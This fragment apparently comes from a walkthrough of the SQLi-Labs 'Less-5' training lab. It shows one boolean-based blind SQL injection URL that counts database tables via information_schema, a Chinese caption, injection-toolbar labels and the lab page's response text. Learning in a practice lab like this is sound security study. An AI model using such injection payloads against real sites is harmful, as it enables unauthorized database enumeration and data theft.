 http://192.168.237.168:8082/Less-5/?id=1' and (select count(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database()) > 2 --+
猜解出表的总数
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services [No information available]
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5